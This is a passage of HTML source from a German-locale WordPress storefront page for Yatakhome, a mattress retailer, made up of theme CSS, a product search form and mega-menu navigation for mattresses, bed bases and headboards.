!important;border-bottom-width: 0px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304149853{border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304160133{border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304167965{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1565179510021{margin-top: 6% !important;margin-bottom: 7% !important;}.vc_custom_1572518302625{padding-right: 10% !important;}.vc_custom_1572518308521{padding-right: 10% !important;}.vc_custom_1572518313400{padding-right: 10% !important;}.vc_custom_1569838128532{margin-bottom: 10px !important;}.vc_custom_1569838153453{margin-bottom: 10px !important;}.vc_custom_1569838169188{margin-bottom: 10px !important;}.vc_custom_1572518362827{padding-top: 10px !important;padding-bottom: 80px !important;}.vc_custom_1572518383143{padding-top: 9% !important;padding-right: 9% !important;padding-bottom: 9% !important;padding-left: 9% !important;background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}.vc_custom_1572518388823{padding-top: 12% !important;padding-right: 12% !important;padding-bottom: 12% !important;padding-left: 12% !important;background-color: #ffffff !important;}.vc_custom_1572518394463{padding-top: 9% !important;padding-right: 9% !important;padding-bottom: 9% !important;padding-left: 9% !important;background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-800x1020-ph.jpg?id=34625) !important;}.vc_custom_1572518398799{padding-top: 12% !important;padding-right: 12% !important;padding-bottom: 12% !important;padding-left: 12% !important;background-color: #ffffff !important;}.vc_custom_1572518551110{padding-top: 10px !important;padding-bottom: 80px !important;}.vc_custom_1572518817012{margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1702679619008{border-bottom-width: 1px !important;padding-top: 18px !important;padding-bottom: 18px !important;background-color: #2b2b2b !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1702674164788{padding-top: 0px !important;}.vc_custom_1702401059695{margin-right: 20px !important;}@media (max-width: 991px){.hongo_responsive_1702401059696{margin-right:0px !important; }}.vc_custom_1557303067365{padding-bottom: 0px !important;}.vc_custom_1702459567968{margin-bottom: 14px !important;}.vc_custom_1702904439159{margin-bottom: 9px !important;}.vc_custom_1702912264111{margin-bottom: 14px !important;}@media (max-width: 1500px){.hongo_responsive_1702916308067{background-position:center top !important; }}@media (max-width: 991px){.hongo_responsive_1702452180651{margin-top:30px !important; }.hongo_responsive_1702904439163{width: 100% !important; }}@media (max-width: 767px){.hongo_responsive_1558761336021{margin-bottom:30px !important; }.hongo_responsive_1703812399032{margin-bottom:30px !important; }.hongo_responsive_1703812430076{margin-bottom:30px !important; }.hongo_responsive_1558761416987{margin-bottom:30px !important; }.hongo_responsive_1702452180651{margin-top:0px !important; }}a.hongo_button_1570611056089:hover, .hongo_button_1570611056089 a:hover {color: #232323 !important;background-color: #f7f7f7 !important;border-color: #f7f7f7 !important; }.hongo_button_1570611056089:hover i { color: #232323 !important; }a.hongo_button_1570611097048:hover, .hongo_button_1570611097048 a:hover {color: #232323 !important;background-color: #f7f7f7 !important;border-color: #f7f7f7 !important; }.hongo_button_1570611097048:hover i { color: #232323 !important; }.hongo_font_1563450949062{line-height: 35px !important;}.hongo_font_1569838128530{font-size: 13px !important;font-weight: 500 !important;}.hongo_font_1569838153450{font-size: 13px !important;font-weight: 500 !important;}.hongo_font_1569838169186{font-size: 13px !important;font-weight: 500 !important;}.hongo_font_1572518356443{font-size: 13px !important;line-height: 20px !important;font-weight: 500 !important;color: #c87d65 !important;}.hongo_font_1572518543352{font-size: 13px !important;line-height: 20px !important;font-weight: 500 !important;color: #c87d65 !important;}.hongo_font_1572518551105{color: #ffffff !important;}.hongo_font_1572518817010{font-size: 20px !important;line-height: 27px !important;}@media (max-width: 1500px){.hongo_responsive_1565252027295{padding-right:5% !important; padding-left:5% !important; }.hongo_responsive_1572518388828{padding-top:10% !important; padding-right:10% !important; padding-bottom:10% !important; padding-left:10% !important; }.hongo_responsive_1572518398804{padding-top:10% !important; padding-right:10% !important; padding-bottom:10% !important; padding-left:10% !important; }}@media (max-width: 1199px){.hongo_responsive_1572518383150{margin-bottom:30px !important; }.hongo_responsive_1572518388828{margin-bottom:30px !important; }}@media (max-width: 991px){.hongo_responsive_1569304210043{padding-right:24px !important; padding-left:24px !important; }.hongo_responsive_1572518241370{padding-top:5% !important; padding-right:3% !important; padding-left:3% !important; }.hongo_responsive_1572518846324{padding-bottom:55px !important; }.hongo_responsive_1572518804851{padding-top:40px !important; padding-bottom:40px !important; }.hongo_responsive_1564381201978{padding-left:15px !important; }.hongo_responsive_1565179510023{margin-top:3% !important; margin-bottom:5% !important; }.hongo_responsive_1572518302631{padding-right:15px !important; }.hongo_responsive_1572518308526{padding-right:15px !important; }.hongo_responsive_1572518313405{padding-right:15px !important; }.hongo_responsive_1572518362832{padding-bottom:50px !important; }.hongo_responsive_1572518551115{padding-bottom:50px !important; }.hongo_responsive_1572518811562{margin-bottom:30px !important; }.hongo_font_1570611428904{text-align: left !important;}}@media (max-width: 767px){.hongo_responsive_1564380093620{padding-top:50px !important; }.hongo_responsive_1569304210043{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1572518241370{padding-top:40px !important; padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1572518846324{padding-bottom:25px !important; }.hongo_responsive_1564381146656{margin-bottom:20px !important; }.hongo_font_1563450949062{line-height: 28px !important;}.hongo_responsive_1569304094232{border-top-width:1px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304102816{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304112401{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304121203{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304139866{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304149858{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304160139{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1569304167972{border-top-width:0px !important; border-right-width:1px !important; border-bottom-width:1px !important; border-left-width:1px !important; }.hongo_responsive_1565179510023{margin-bottom:7% !important; }.hongo_responsive_1572518302631{margin-bottom:20px !important; }.hongo_responsive_1572518308526{margin-bottom:20px !important; }.hongo_responsive_1572518383150{margin-bottom:0px !important; min-height: 400px !important; }.hongo_responsive_1572518388828{margin-bottom:15px !important; padding-top:25px !important; padding-right:15px !important; padding-bottom:15px !important; padding-left:15px !important; }.hongo_responsive_1572518394469{margin-bottom:0px !important; min-height: 400px !important; }.hongo_responsive_1572518398804{padding-top:25px !important; padding-right:15px !important; padding-bottom:15px !important; padding-left:15px !important; }.hongo_responsive_1572518551115{padding-bottom:40px !important; }.hongo_font_1570611428904{text-align: center !important;}}</style>	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yatakhome.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular page-template-default page page-id-9315 wp-embed-responsive wp-theme-hongo theme-hongo woocommerce-no-js translatepress-de_CH_informal wpb-js-composer js-comp-ver-7.0 vc_responsive">
				<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="top-header-main-wrapper no-sticky">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid sm-display-none vc_custom_1702679619008   vc_row-has-fill hongo-stretch-content hongo-stretch-row-container vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-2 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-logo-wrapper sticky-show-logo"><a href="https://yatakhome.com/de/" title="Yatakhome" class="logo-light"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a><a href="https://yatakhome.com/de/" title="Yatakhome" class="logo-dark"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-6 vc_col-md-8 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="product-search-wrap hongo-product-search-1 display-inline-block md-display-inline-block sm-display-inline xs-display-inline"><form id="hongo-product-search-1" method="get" action="https://yatakhome.com/de/" name="search-header" class="search-form-result without-popup alt-font" data-trp-original-action="https://yatakhome.com/de/"><div class="search-form"><input name="s" id="search-form-696ba37cd82ba" class="search-input" placeholder="ÜRÜN ARAYIN..." autocomplete="off" type="text"><select name="product_cat" class="hongo-product-search-categories"><option value="" data-no-translation="" data-trp-gettext="">Select Category</option><option value="yataklar">Yataklar</option><option value="basliklar">Başlıklar</option><option value="bazalar">Bazalar</option></select><input type="hidden" name="post_type" value="product" /><button type="submit" class="icon-magnifier icons search-button close-search"></button></div><input type="hidden" name="trp-form-language" value="de"/></form><div id="big_search_no_results" class="hongo-no-result"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-2 vc_hidden-md vc_hidden-sm vc_col-xs-8 text-right"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
        <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-3 vc_col-xs-6 text-left"><div class="vc_column-inner vc_custom_1702674164788"><div class="wpb_wrapper"><div class="header-logo-wrapper display-none md-display-none sm-display-block xs-display-block sticky-show-logo"><a href="https://yatakhome.com/de/" title="Yatakhome" class="logo-light"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a><a href="https://yatakhome.com/de/" title="Yatakhome" class="logo-dark"><img class="logo skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo-1.png" alt="Yatakhome"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-8 vc_col-md-9 vc_col-xs-6 text-right"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block vc_custom_1702401059695  hongo_responsive_1702401059696"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-categories-menu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99842 simple-dropdown simple-dropdown-right"><a href="https://yatakhome.com/de/" itemprop="url" ><i class="ti-home left-icon submenu-icon"></i><span class="menu-hover-line">YATAKHOME</span></a></li>
<li id="menu-item-100160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100160 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">Yataklar</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1702740764385   vc_row-has-fill hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549951457  hongo_responsive_1573549951463"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-left"><div class="vc_column-inner vc_custom_1573550093817  hongo_responsive_1573550093822"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-vertical"><li class="menu-item menu-title">YATAKLARIMIZ</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/visco-spa/" target="_blank">Visco Spa</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/aspendos/" target="_blank">Aspendos</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/organic-cotton/" target="_blank">Organic Cotton</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/patara/" target="_blank">Patara</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/dream/" target="_blank">Dream</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/king/" target="_blank">King</a></li><li class="menu-item Maximum"><a class="navigation-links" href="https://yatakhome.com/de/product/maximum/" target="_blank">Maximum</a></li><li class="menu-item mega"><a class="navigation-links" href="https://yatakhome.com/de/product/mega/" target="_blank">Mega</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/terapi/" target="_blank">Terapi</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550088525  hongo_responsive_1573550088531"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni.png" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni.png 270w, https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni-211x300.png 211w, https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni-8x12.png 8w, https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni-84x119.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/yatakyeni-200x284.png 200w" sizes="(max-width: 270px) 100vw, 270px" /></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 vc_hidden-sm vc_col-xs-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550080510  hongo_responsive_1573550080514"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://hongo.themezaa.com/new-products/"  ><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/reklam.png" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/reklam.png 270w, https://yatakhome.com/wp-content/uploads/2023/12/reklam-211x300.png 211w, https://yatakhome.com/wp-content/uploads/2023/12/reklam-8x12.png 8w, https://yatakhome.com/wp-content/uploads/2023/12/reklam-84x119.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/reklam-200x284.png 200w" sizes="(max-width: 270px) 100vw, 270px" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 vc_hidden-sm vc_col-xs-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550077173  hongo_responsive_1573550077176"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://hongo.themezaa.com/on-sale-products/"  ><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/reklam2.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/reklam2.jpg 270w, https://yatakhome.com/wp-content/uploads/2023/12/reklam2-211x300.jpg 211w, https://yatakhome.com/wp-content/uploads/2023/12/reklam2-8x12.jpg 8w, https://yatakhome.com/wp-content/uploads/2023/12/reklam2-84x119.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/reklam2-200x284.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-99394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99394 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">Bazalar</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1702742265418   cover-background bg-position-right-top vc_row-has-fill hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-flex  hongo_responsive_1702742265422"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549958995  hongo_responsive_1573549959000"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550045807  hongo_responsive_1573550045811"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550040923  hongo_responsive_1573550040927"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-vertical"><li class="menu-item menu-title">BAZALAR SETLER</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/" target="_blank">Avrupa Cift Kişilik Baza</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/avrupa-tek-kisilik-baza/" target="_blank">Avrupa Tek Kişilik Baza</a></li><li class="menu-item Mega Set"><a class="navigation-links" href="https://yatakhome.com/de/product/mega-set/" target="_blank">Mega Set</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3 vc_col-md-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550035055  hongo_responsive_1573550035060"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><a class="hongo-single-image-link hongo-single-hover-effect" href=""  ><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/setresimler.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/setresimler.jpg 270w, https://yatakhome.com/wp-content/uploads/2023/12/setresimler-211x300.jpg 211w, https://yatakhome.com/wp-content/uploads/2023/12/setresimler-8x12.jpg 8w, https://yatakhome.com/wp-content/uploads/2023/12/setresimler-84x119.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/setresimler-200x284.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" /></a></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://yatakhome.com/de/"  ><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/bazalartum.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/bazalartum.jpg 270w, https://yatakhome.com/wp-content/uploads/2023/12/bazalartum-211x300.jpg 211w, https://yatakhome.com/wp-content/uploads/2023/12/bazalartum-8x12.jpg 8w, https://yatakhome.com/wp-content/uploads/2023/12/bazalartum-84x119.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/bazalartum-200x284.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-100236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100236 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">Başlıklar</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1702763958229   vc_row-has-fill hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title">BAŞLIKLAR</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/didim-baslik/" target="_blank">Didim Başlık</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/dream-baslik/" target="_blank">Dream Başlık</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/baslikresim.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/baslikresim.jpg 270w, https://yatakhome.com/wp-content/uploads/2023/12/baslikresim-211x300.jpg 211w, https://yatakhome.com/wp-content/uploads/2023/12/baslikresim-8x12.jpg 8w, https://yatakhome.com/wp-content/uploads/2023/12/baslikresim-84x119.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/baslikresim-200x284.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" /></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-single-image text-left"><img width="270" height="383" src="https://yatakhome.com/wp-content/uploads/2023/12/basreklam.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/basreklam.jpg 270w, https://yatakhome.com/wp-content/uploads/2023/12/basreklam-211x300.jpg 211w, https://yatakhome.com/wp-content/uploads/2023/12/basreklam-8x12.jpg 8w, https://yatakhome.com/wp-content/uploads/2023/12/basreklam-84x119.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/basreklam-200x284.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" /></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-99867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99867 dropdown simple-dropdown simple-dropdown-right"><a href="#" itemprop="url" ><span class="menu-hover-line">S.S.S</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-99794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99794"><a href="https://yatakhome.com/de/gizlilik-politikasi/" itemprop="url" >Gizlilik Politikası</a></li>
	<li id="menu-item-99847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99847"><a href="https://yatakhome.com/de/cerez-politikasi/" itemprop="url" >Çerez Politikası</a></li>
	<li id="menu-item-99853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99853"><a href="https://yatakhome.com/de/kisisel-veriler-politikasi/" itemprop="url" >Kişisel Veriler Politikası</a></li>
	<li id="menu-item-99856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99856"><a href="https://yatakhome.com/de/mesafeli-satis-sozlesmesi/" itemprop="url" >Mesafeli Satış Sözleşmesi</a></li>
	<li id="menu-item-99859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99859"><a href="https://yatakhome.com/de/musteri-memnuniyeti/" itemprop="url" >Müşteri Memnuniyeti</a></li>
</ul>
</div></li>
<li id="menu-item-100090" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-100090 dropdown simple-dropdown simple-dropdown-right"><a href="https://yatakhome.com/de/our-brands-furniture/" itemprop="url" ><span class="menu-hover-line"><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CH_informal.png" width="18" height="12" alt="de_CH_informal" title="Deutsch (Schweiz, Du)"><span class="trp-ls-language-name">Deutsch (Schweiz, Du)</span></span></span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-100095" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-100095"><a href="https://yatakhome.com/our-brands-furniture/" itemprop="url" ><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"><span class="trp-ls-language-name">Türkçe</span></span></a></li>
	<li id="menu-item-100094" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-100094"><a href="https://yatakhome.com/ru/our-brands-furniture/" itemprop="url" ><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"><span class="trp-ls-language-name">Русский</span></span></a></li>
	<li id="menu-item-100093" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-100093"><a href="https://yatakhome.com/it/our-brands-furniture/" itemprop="url" ><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"><span class="trp-ls-language-name">Italiano</span></span></a></li>
	<li id="menu-item-100091" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-100091"><a href="https://yatakhome.com/en/our-brands-furniture/" itemprop="url" ><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></a></li>
	<li id="menu-item-100089" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-100089"><a href="https://yatakhome.com/ar/our-brands-furniture/" itemprop="url" ><span data-no-translation><img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">العربية</span></span></a></li>
</ul>
</div></li>
<li id="menu-item-100208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100208 simple-dropdown simple-dropdown-right"><a href="https://yatakhome.com/de/iletisim/" itemprop="url" ><span class="menu-hover-line">İletişim</span></a></li>
